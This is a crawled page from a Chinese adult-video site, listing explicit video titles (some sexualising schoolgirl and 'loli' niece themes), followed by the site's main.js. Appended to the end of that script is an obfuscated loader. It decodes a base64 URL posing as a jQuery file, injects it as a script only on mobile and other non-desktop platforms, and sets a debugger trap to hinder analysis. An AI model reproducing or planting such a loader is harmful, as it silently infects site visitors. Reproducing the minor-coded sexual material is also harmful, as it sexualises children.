

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://36717.info/index.php/vod/type/id/26/page/4.html
body_size: 4462
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Psychoporn色控 - 麻豆视频</title>
<meta name="keywords" content="PsychoPorn色控"/>
<meta name="description" content="PsychoPorn色控"/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">PsychoPorn</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://cctv123456.com/i/vtrbrzrk.jpg" alt="PsychoPorn色控.PH-154.孟若羽.人类医学奇迹.疯狂脑科学家的深入性刺激治疗" title="PsychoPorn色控.PH-154.孟若羽.人类医学奇迹.疯狂脑科学家的深入性刺激治疗">
						<a href="/index.php/vod/play/id/14966/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-154.孟若羽.人类医学奇迹.疯狂脑科学家的深入性刺激治疗					</p>
					<p>
						<i>07-28</i>
						<strong>23475观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/07/16/2c6f02eece08ddcfc1b8661a0afba71b.jpg" alt="PsychoPorn色控.PH-150.戒烟必看.点燃香烟前.请先点燃对继妹的欲火" title="PsychoPorn色控.PH-150.戒烟必看.点燃香烟前.请先点燃对继妹的欲火">
						<a href="/index.php/vod/play/id/14838/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-150.戒烟必看.点燃香烟前.请先点燃对继妹的欲火					</p>
					<p>
						<i>07-17</i>
						<strong>22857观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/07/11/580c86d9669f24b935a7f7ce3f404d7d.jpg" alt="PsychoPorn色控.PH-152.继姐不穿内衣的若隐若现.压抑的肉棒终于情不自禁的硬上" title="PsychoPorn色控.PH-152.继姐不穿内衣的若隐若现.压抑的肉棒终于情不自禁的硬上">
						<a href="/index.php/vod/play/id/14807/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-152.继姐不穿内衣的若隐若现.压抑的肉棒终于情不自禁的硬上					</p>
					<p>
						<i>07-12</i>
						<strong>31431观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/06/30/63e279396fcf8c025981f149c8ae76fb.jpg" alt="PsychoPorn色控.PH-153.痴汉援交.高中制服的完全佔有.绝对湿润" title="PsychoPorn色控.PH-153.痴汉援交.高中制服的完全佔有.绝对湿润">
						<a href="/index.php/vod/play/id/14739/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-153.痴汉援交.高中制服的完全佔有.绝对湿润					</p>
					<p>
						<i>07-01</i>
						<strong>16079观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/06/25/bd410b42ef5f80fc6c762fff71a9ec03.jpg" alt="PsychoPorn色控.PH-151.孟若羽.好色小表妹超粘人.只为要求一次哥哥的插入疼爱" title="PsychoPorn色控.PH-151.孟若羽.好色小表妹超粘人.只为要求一次哥哥的插入疼爱">
						<a href="/index.php/vod/play/id/14690/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-151.孟若羽.好色小表妹超粘人.只为要求一次哥哥的插入疼爱					</p>
					<p>
						<i>06-29</i>
						<strong>22910观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/04/29/9b54cc50760d2e13a26adfc20e4ad1b9.jpg" alt="PsychoPorn色控.PH-144.召唤恶魔的等价肉换.完成我的愿望吧" title="PsychoPorn色控.PH-144.召唤恶魔的等价肉换.完成我的愿望吧">
						<a href="/index.php/vod/play/id/13981/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-144.召唤恶魔的等价肉换.完成我的愿望吧					</p>
					<p>
						<i>06-28</i>
						<strong>30688观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/05/08/a5563c4d7fb2f46a50cea6125c232f5d.jpg" alt="PsychoPorn色控.PH-145.对不良少女继妹.忍无可忍的兄妹教育" title="PsychoPorn色控.PH-145.对不良少女继妹.忍无可忍的兄妹教育">
						<a href="/index.php/vod/play/id/14049/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-145.对不良少女继妹.忍无可忍的兄妹教育					</p>
					<p>
						<i>06-28</i>
						<strong>23873观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/05/17/1549a87e36e22a21cfb12cfc1e2c4442.jpg" alt="PsychoPorn色控.PH-147.淫师出马.熟女老师的特别家庭访问" title="PsychoPorn色控.PH-147.淫师出马.熟女老师的特别家庭访问">
						<a href="/index.php/vod/play/id/14222/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-147.淫师出马.熟女老师的特别家庭访问					</p>
					<p>
						<i>06-28</i>
						<strong>20945观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/05/21/e556ff2e7f994e7acaa0806eecf99688.jpg" alt="PsychoPorn色控.PH-146.开工大吉！骚气女主管到府唤醒装病员工" title="PsychoPorn色控.PH-146.开工大吉！骚气女主管到府唤醒装病员工">
						<a href="/index.php/vod/play/id/14289/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-146.开工大吉！骚气女主管到府唤醒装病员工					</p>
					<p>
						<i>06-28</i>
						<strong>28842观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/05/21/e556ff2e7f994e7acaa0806eecf99688.jpg" alt="PsychoPorn色控.PH-149.都是为了沉迷电动的哥哥.继妹用肉穴换回性爱的真实快感" title="PsychoPorn色控.PH-149.都是为了沉迷电动的哥哥.继妹用肉穴换回性爱的真实快感">
						<a href="/index.php/vod/play/id/14479/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-149.都是为了沉迷电动的哥哥.继妹用肉穴换回性爱的真实快感					</p>
					<p>
						<i>06-28</i>
						<strong>19362观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/04/23/16ba2ecc91ea51a85d4d6eae2d413909.jpg" alt="PsychoPorn色控.PH-142.劈腿性爱体验.软骨美女的性爱实录初体验" title="PsychoPorn色控.PH-142.劈腿性爱体验.软骨美女的性爱实录初体验">
						<a href="/index.php/vod/play/id/13910/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-142.劈腿性爱体验.软骨美女的性爱实录初体验					</p>
					<p>
						<i>06-28</i>
						<strong>26122观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/04/14/1f460c8191377df35725f5dc8bfa5d41.jpg" alt="PsychoPorn色控.PH-125.超沉浸性爱.迎接冬天的温存抽插" title="PsychoPorn色控.PH-125.超沉浸性爱.迎接冬天的温存抽插">
						<a href="/index.php/vod/play/id/13824/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-125.超沉浸性爱.迎接冬天的温存抽插					</p>
					<p>
						<i>04-28</i>
						<strong>45898观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/03/31/10bce2831aa305fcf25727d221f294ef.jpg" alt="PsychoPorn色控.PH-143.亲临到府的房屋女业务 窄裙底下的绝对成交术" title="PsychoPorn色控.PH-143.亲临到府的房屋女业务 窄裙底下的绝对成交术">
						<a href="/index.php/vod/play/id/13683/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-143.亲临到府的房屋女业务 窄裙底下的绝对成交术					</p>
					<p>
						<i>04-03</i>
						<strong>28496观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/03/26/d7d340ac70fe44f0005404d5ff9fac38.jpg" alt="PsychoPorn色控.PH-141.秘密大方送.半套店女郎决定用小穴亲自教授还是处男的我" title="PsychoPorn色控.PH-141.秘密大方送.半套店女郎决定用小穴亲自教授还是处男的我">
						<a href="/index.php/vod/play/id/13581/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-141.秘密大方送.半套店女郎决定用小穴亲自教授还是处男的我					</p>
					<p>
						<i>03-29</i>
						<strong>28953观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/03/04/327d5ee77ce285fc6e5f51bf39cf58fd.jpg" alt="PsychoPorn色控.PH-140.孟若羽.强制享受企划.恶整不知情男优.只能即可舒服" title="PsychoPorn色控.PH-140.孟若羽.强制享受企划.恶整不知情男优.只能即可舒服">
						<a href="/index.php/vod/play/id/13369/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-140.孟若羽.强制享受企划.恶整不知情男优.只能即可舒服					</p>
					<p>
						<i>03-07</i>
						<strong>36177观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/02/19/106670890b15e9aa3ab5120b8ece5a99.jpg" alt="PsychoPorn色控.PH-137.白熙雨.性爱尊严大对决.绝对不会射VS绝对让你射" title="PsychoPorn色控.PH-137.白熙雨.性爱尊严大对决.绝对不会射VS绝对让你射">
						<a href="/index.php/vod/play/id/13235/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-137.白熙雨.性爱尊严大对决.绝对不会射VS绝对让你射					</p>
					<p>
						<i>02-20</i>
						<strong>18815观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/02/12/495a77a01e645867ac0d8aed6f67b2b7.jpg" alt="PsychoPorn色控.PH-135.过年不寂寞.新年福袋抽到拜年机器人的新年服务" title="PsychoPorn色控.PH-135.过年不寂寞.新年福袋抽到拜年机器人的新年服务">
						<a href="/index.php/vod/play/id/13157/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-135.过年不寂寞.新年福袋抽到拜年机器人的新年服务					</p>
					<p>
						<i>02-14</i>
						<strong>39427观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2024/02/04/a3546a1782db2b9008a5bed61d0aa817.jpg" alt="PsychoPorn色控.PH-134.温芮欣.好色舅舅跟萝莉姪女.玩脱光光的过年游戏" title="PsychoPorn色控.PH-134.温芮欣.好色舅舅跟萝莉姪女.玩脱光光的过年游戏">
						<a href="/index.php/vod/play/id/13075/sid/1/nid/1.html"></a>
					</p>
					<p>
							PsychoPorn色控.PH-134.温芮欣.好色舅舅跟萝莉姪女.玩脱光光的过年游戏					</p>
					<p>
						<i>02-06</i>
						<strong>20812观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/3.html" title="上一页">上一页</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/3.html" title="第3页">3</a>
        	           <span class="select">4</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/6.html" title="第6页">6</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/26/page/5.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f6ba13086ed4892af79d215b0b9b16e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://36717.info/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1418
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/